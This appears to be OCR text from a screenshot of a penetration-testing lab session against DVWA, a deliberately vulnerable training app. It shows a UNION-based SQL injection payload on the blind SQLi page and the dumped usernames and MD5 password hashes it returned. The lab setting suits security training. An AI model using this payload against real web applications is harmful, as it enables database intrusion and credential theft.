 1 2 3 4 17:53
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_
Kali Linux Tenable Login Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Sc…
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
epic.zip epic2.zip epic2.text passwdvwa… userhydra.txt